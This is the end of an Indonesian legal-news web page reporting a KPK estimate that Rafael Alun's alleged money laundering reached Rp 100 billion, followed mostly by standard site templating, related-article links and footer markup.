<p style="text-align: justify;">Berdasarkan hasil penyidikan awal, nilai pencucian uang itu ditaksir mencapai Rp 100 miliar.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Bagikan ini:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-8210"
				class="share-facebook sd-button share-icon"
				href="https://majalahukum.com/kpk-rafael-alun-diduga-berinvestasi-dengan-uang-hasil-suap/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-8210"
				>
				<span id="sharing-facebook-8210" hidden>Klik untuk membagikan di Facebook(Membuka di jendela yang baru)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-8210"
				class="share-x sd-button share-icon"
				href="https://majalahukum.com/kpk-rafael-alun-diduga-berinvestasi-dengan-uang-hasil-suap/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-8210"
				>
				<span id="sharing-x-8210" hidden>Klik untuk berbagi di X(Membuka di jendela yang baru)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-200001962-8210-69779385a1c9c' data-src='https://widgets.wp.com/likes/?ver=15.0.2#blog_id=200001962&amp;post_id=8210&amp;origin=majalahukum.com&amp;obj_id=200001962-8210-69779385a1c9c' data-name='like-post-frame-200001962-8210-69779385a1c9c' data-title='Suka atau Reblog'><h3 class="sd-title">Menyukai ini:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Suka</span></span> <span class="loading">Memuat...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Terkait</em></h3>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TOPIK</span></li><li><a href="https://majalahukum.com/tag/kpk/">(kpk)</a></li><li><a href="https://majalahukum.com/tag/alun/">alun</a></li><li><a href="https://majalahukum.com/tag/berinvestasi/">berinvestasi</a></li><li><a href="https://majalahukum.com/tag/dengan/">dengan</a></li><li><a href="https://majalahukum.com/tag/diduga/">diduga</a></li><li><a href="https://majalahukum.com/tag/hasil/">hasil</a></li><li><a href="https://majalahukum.com/tag/rafael/">rafael</a></li><li><a href="https://majalahukum.com/tag/suap/">suap</a></li><li><a href="https://majalahukum.com/tag/tipikor/">tipikor</a></li><li><a href="https://majalahukum.com/tag/uang/">uang</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://majalahukum.com/kpk-rafael-alun-diduga-berinvestasi-dengan-uang-hasil-suap/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmajalahukum.com%2Fkpk-rafael-alun-diduga-berinvestasi-dengan-uang-hasil-suap%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=KPK+%3A+Rafael+Alun+Diduga+Berinvestasi+dengan+Uang+Hasil+Suap&url=https%3A%2F%2Fmajalahukum.com%2Fkpk-rafael-alun-diduga-berinvestasi-dengan-uang-hasil-suap%2F&via=MajalaHukum" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://majalahukum.com/kpk-rafael-alun-diduga-berinvestasi-dengan-uang-hasil-suap/&amp;media=https://majalahukum.com/wp-content/uploads/2023/08/KPK-Rafael-Alun-Diduga-Berinvestasi-dengan-Uang-Hasil-Suap.jpg&description=KPK+%3A+Rafael+Alun+Diduga+Berinvestasi+dengan+Uang+Hasil+Suap" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=KPK+%3A+Rafael+Alun+Diduga+Berinvestasi+dengan+Uang+Hasil+Suap %0A%0A https://majalahukum.com/kpk-rafael-alun-diduga-berinvestasi-dengan-uang-hasil-suap/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikulli paraprak</span><a href="https://majalahukum.com/alexander-putusan-akhir-pengunduran-diri-brigjen-asep-guntur-ada-di-pimpinan-kpk/">Alexander : Putusan Akhir Pengunduran Diri Brigjen Asep Guntur Ada di Pimpinan KPK</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikulli tjetër</span><a href="https://majalahukum.com/masih-berada-di-posisi-ketiga-demokrat-yakin-elektabilitas-anies-naik-jika-umumkan-cawapres/">Masih Berada di Posisi Ketiga, Demokrat Yakin Elektabilitas Anies Naik Jika Umumkan Cawapres</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://majalahukum.com/author/redaktur02/" aria-label="author-photo"><img alt='Redaktur02' src='https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redaktur02"><meta itemprop="url" content="https://majalahukum.com/author/redaktur02/"></span><meta itemprop="datePublished" content="2023-08-01T14:49:44+07:00"><meta itemprop="dateModified" content="2023-08-01T14:49:44+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://majalahukum.com/kpk-rafael-alun-diduga-berinvestasi-dengan-uang-hasil-suap/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png"></span><meta itemprop="name" content="MajalaHukum"></span><meta itemprop="headline " content="KPK : Rafael Alun Diduga Berinvestasi dengan Uang Hasil Suap"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://majalahukum.com/wp-content/uploads/2023/08/KPK-Rafael-Alun-Diduga-Berinvestasi-dengan-Uang-Hasil-Suap.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="600"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":8210,"live_filter_cur_post_author":"6","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "231";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "77";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">ARTIKEL TERKAIT</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">DARI PENULIS</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/dugaan-mark-up-rp137-miliar-di-proyek-pemeliharaan-jalan-uptd-balai-i-jabar-grasi-desak-polda-dan-kejati-lakukan-penyelidikan/"  rel="bookmark" class="td-image-wrap " title="Dugaan Mark-Up Rp13,7 Miliar di Proyek Pemeliharaan Jalan UPTD Balai I Jabar: GRASI Desak Polda dan Kejati Lakukan Penyelidikan" ><img class="entry-thumb" src="" alt="" title="Dugaan Mark-Up Rp13,7 Miliar di Proyek Pemeliharaan Jalan UPTD Balai I Jabar: GRASI Desak Polda dan Kejati Lakukan Penyelidikan" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/10/1-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/dugaan-mark-up-rp137-miliar-di-proyek-pemeliharaan-jalan-uptd-balai-i-jabar-grasi-desak-polda-dan-kejati-lakukan-penyelidikan/"  rel="bookmark" title="Dugaan Mark-Up Rp13,7 Miliar di Proyek Pemeliharaan Jalan UPTD Balai I Jabar: GRASI Desak Polda dan Kejati Lakukan Penyelidikan">Dugaan Mark-Up Rp13,7 Miliar di Proyek Pemeliharaan Jalan UPTD Balai I Jabar: GRASI Desak Polda dan Kejati Lakukan Penyelidikan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/lsm-grasi-desak-polda-jabar-usut-dugaan-mark-up-pemeliharaan-jalan-di-uptd-ii-dinas-bina-marga/"  rel="bookmark" class="td-image-wrap " title="LSM GRASI Desak Polda Jabar Usut Dugaan Mark-Up Pemeliharaan Jalan di UPTD II Dinas Bina Marga" ><img class="entry-thumb" src="" alt="" title="LSM GRASI Desak Polda Jabar Usut Dugaan Mark-Up Pemeliharaan Jalan di UPTD II Dinas Bina Marga" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/10/photo-bina-marga-provinsi-jabar-238x178.webp"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/lsm-grasi-desak-polda-jabar-usut-dugaan-mark-up-pemeliharaan-jalan-di-uptd-ii-dinas-bina-marga/"  rel="bookmark" title="LSM GRASI Desak Polda Jabar Usut Dugaan Mark-Up Pemeliharaan Jalan di UPTD II Dinas Bina Marga">LSM GRASI Desak Polda Jabar Usut Dugaan Mark-Up Pemeliharaan Jalan di UPTD II Dinas Bina Marga</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/kecamatan-batununggal-ke-yogyakarta-dengan-dalih-pembinaan-menuai/"  rel="bookmark" class="td-image-wrap " title="Kecamatan Batununggal ke Yogyakarta dengan dalih pembinaan menuai" ><img class="entry-thumb" src="" alt="" title="Kecamatan Batununggal ke Yogyakarta dengan dalih pembinaan menuai" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/03/IMG-20250304-WA0048-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/kecamatan-batununggal-ke-yogyakarta-dengan-dalih-pembinaan-menuai/"  rel="bookmark" title="Kecamatan Batununggal ke Yogyakarta dengan dalih pembinaan menuai">Kecamatan Batununggal ke Yogyakarta dengan dalih pembinaan menuai</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Terima kasih atas komentar Anda. Ikuti terus update portal ini.<small><a rel="nofollow" id="cancel-comment-reply-link" href="/kpk-rafael-alun-diduga-berinvestasi-dengan-uang-hasil-suap/#respond" style="display:none;">Batalkan balasan</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulir Komentar"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=200001962&#038;postid=8210&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Terima+kasih+atas+komentar+Anda.+Ikuti+terus+update+portal+ini.&#038;jetpack_comments_nonce=8dec45c2e7&#038;greeting_reply=Tinggalkan+Balasan+ke+%25s&#038;color_scheme=dark&#038;lang=id_ID&#038;jetpack_version=15.0.2&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=85fc4bfac1c247e2620062fa21507f2cd3a0280f#parent=https%3A%2F%2Fmajalahukum.com%2Fkpk-rafael-alun-diduga-berinvestasi-dengan-uang-hasil-suap%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_6 td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Suka</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">3,205</span><span class="td_social_info td_social_info_name">Pengikut</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Mengikuti</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Pelanggan</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Berlangganan</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_7 td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://www.google.com"><img alt="Google search engine" src="https://majalahukum.com/wp-content/uploads/2025/03/ad-sidebar.jpg"/></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"sort":"random_posts","custom_title":"Don\u0027t Miss","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_8","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-8210","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_9";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "2102";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "526";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Don&#039;t Miss</span></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/situs-kpu-diduga-diretas-hacker-anonim-jimbo-204-juta-dpt-bocor-dan-dijual-rp-12-miliar/"  rel="bookmark" title="Situs KPU Diduga Diretas Hacker Anonim Jimbo, 204 Juta DPT Bocor dan Dijual Rp 1,2 Miliar">Situs KPU Diduga Diretas Hacker Anonim Jimbo, 204 Juta DPT Bocor dan Dijual Rp...</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-29T10:05:44+07:00" >29/11/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/usai-hadiri-hut-pdip-ke-51-risma-masyarakat-wajib-tolong-menolong/"  rel="bookmark" title="Usai Hadiri HUT PDIP ke-51, Risma : Masyarakat Wajib Tolong Menolong">Usai Hadiri HUT PDIP ke-51, Risma : Masyarakat Wajib Tolong Menolong</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T10:17:04+07:00" >11/01/2024</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/penjelasan-kpu-terkait-hanya-304-pekerja-di-ikn-tercatat-sebagai-pemilih/"  rel="bookmark" title="Penjelasan KPU Terkait Hanya 304 Pekerja di IKN Tercatat Sebagai Pemilih">Penjelasan KPU Terkait Hanya 304 Pekerja di IKN Tercatat Sebagai Pemilih</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T11:47:22+07:00" >04/07/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/ap-hasanuddin-ditahan-setelah-ditetapkan-jadi-tersangka/"  rel="bookmark" title="AP Hasanuddin Ditahan Setelah Ditetapkan jadi Tersangka">AP Hasanuddin Ditahan Setelah Ditetapkan jadi Tersangka</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-02T11:09:03+07:00" >02/05/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Muat lebih banyak" id="next-page-tdi_8" data-td_block_id="tdi_8">Muat lebih banyak<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://majalahukum.com/"><img class="td-retina-data" src="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" alt="majalahukum.com" title="MAJALAHUKUM.COM"  width="300" height="99" /></a></div><div class="footer-text-wrap">DALAM NEGARA HUKUM, HUKUM ADALAH PANGLIMA YANG MENGATUR TINGKAH LAKU MASYARAKAT DAN PENYELENGGARA NEGARA DAN PENEGAKANNYA DIEMBAN OLEH APARAT PENEGAK HUKUM DAN LEMBAGA POLITIK MENGEMBAN POLITIK HUKUM DALAM POLITIK NEGARA<div class="footer-email-wrap">Hubungi kami: <a href="mailto:majalahukum@gmail.com">majalahukum@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_10 td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"ARTIKEL LAINNYA","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-8210","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "2102";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "701";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="block-title"><span class="td-pulldown-size">ARTIKEL LAINNYA</span></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/kebebasan-pers-diteror-50-wartawan-laporkan-akun-tiktok-serdadu-ib-87-ke-polda-jabar/"  rel="bookmark" class="td-image-wrap " title="Kebebasan Pers Diteror! 50 Wartawan Laporkan Akun TikTok Serdadu IB 87 ke Polda Jabar" ><img class="entry-thumb" src="" alt="" title="Kebebasan Pers Diteror! 50 Wartawan Laporkan Akun TikTok Serdadu IB 87 ke Polda Jabar" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2026/01/IMG-20260123-WA0006-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

